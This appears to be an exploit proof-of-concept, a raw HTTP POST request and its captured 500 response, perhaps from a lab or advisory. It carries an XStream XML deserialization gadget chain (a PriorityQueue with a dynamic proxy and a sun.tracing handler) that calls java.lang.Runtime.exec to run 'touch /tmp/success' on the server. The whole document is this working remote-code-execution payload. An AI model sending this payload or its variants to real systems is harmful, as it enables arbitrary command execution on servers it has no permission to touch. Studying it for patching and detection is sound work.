 POST / HTTP/1.1
Host: :8080
Accept-Encoding: gzip, deflate
Accept: */*
Accept-Language: en
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/87.0.4280.88 Safari/537.36
Connection: close
Content-Type: application/xml
Content-Length: 1281

<java.util.PriorityQueue serialization='custom'>
  <unserializable-parents/>
  <java.util.PriorityQueue>
    <default>
      <size>2</size>
    </default>
    <int>3</int>
    <dynamic-proxy>
      <interface>java.lang.Comparable</interface>
      <handler class='sun.tracing.NullProvider'>
        <active>true</active>
        <providerType>java.lang.Comparable</providerType>
        <probes>
          <entry>
            <method>
              <class>java.lang.Comparable</class>
              <name>compareTo</name>
              <parameter-types>
                <class>java.lang.Object</class>
              </parameter-types>
            </method>
            <sun.tracing.dtrace.DTraceProbe>
              <proxy class='java.lang.Runtime'/>
              <implementing__method>
                <class>java.lang.Runtime</class>
                <name>exec</name>
                <parameter-types>
                  <class>java.lang.String</class>
                </parameter-types>
              </implementing__method>
            </sun.tracing.dtrace.DTraceProbe>
          </entry>
        </probes>
      </handler>
    </dynamic-proxy>
    <string>touch /tmp/success</string>
  </java.util.PriorityQueue>
</java.util.PriorityQueue>
HTTP/1.1 500
Content-Type: application/json
Date: Mon, 23 Aug 2021 04:47:57 GMT
Connection: close
Content-Length: 114

{"timestamp":"2021-08-23T04:47:57.697+00:00","status":500,"error":"Interna
l Server Error","message":"","path":"/"}